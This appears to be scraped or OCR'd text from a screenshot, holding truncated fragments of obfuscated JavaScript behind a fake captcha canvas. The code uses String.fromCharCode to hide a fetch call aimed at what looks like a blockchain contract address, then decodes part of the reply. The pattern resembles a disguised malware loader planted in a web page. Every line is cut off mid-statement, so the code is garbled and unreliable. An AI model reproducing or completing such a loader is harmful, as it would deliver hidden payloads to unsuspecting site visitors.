
Checksum: 1374153f2de302af39bcc5d4f6ed8378
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod